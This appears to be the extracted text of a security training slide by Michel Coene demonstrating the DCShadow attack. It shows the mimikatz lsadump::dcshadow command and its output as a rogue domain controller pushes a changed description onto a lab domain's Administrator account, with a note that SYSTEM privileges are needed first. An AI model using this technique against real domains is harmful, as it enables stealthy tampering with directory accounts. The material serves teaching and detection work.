 Becoming a Domain Controller—DCShadow in Action (1)
Michel Coene
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:CN=Administrator,CN=Users,DC=SYNCTECHLABS,DC=COM /attribute:description /value:"DCS
hadow was here!"
** Domain Info **
Domain: DC=synctechlabs,DC=com
Configuration: CN=Configuration,DC=synctechlabs,DC=com
Schema: CN=Schema,CN=Configuration,DC=synctechlabs,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=synctechlabs,DC=com
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 274541
** Server Info **
Server: DC.synctechlabs.com
InstanceId : {95bfcc95-81c9-4225-a71b-a896128a68df}
InvocationId: {81d3022b-6d8a-4109-ae4a-ceff7f43de95}
Fake Server (not already registered): WINDOWS02.synctechlabs.com
** Attributes checking **
#0: description
** Objects **
#0: CN=Administrator,CN=Users,DC=SYNCTECHLABS,DC=COM
description (2.5.4.13-d rev 1):
DCShadow was here!
(4400430053006800610064006f00770020007700610073002000680065007200650021000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:WINDOWS02[49917]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
DCShadow—Crafting Change
It's important to note that
DCShadow only relies on features
that were there by design! It does
not abuse any exploit or
vulnerability (similar to DCSync).
In the screenshot to the left, we
have prepared a small change and
are changing the default
Administrator account to have a
description of "DCShadow was
here!"
This step is to be executed in the
context of "NT
AUTHORITY\SYSTEM", so we need
to perform a "token::elevate" first!
8
2021-11-05 10:41:37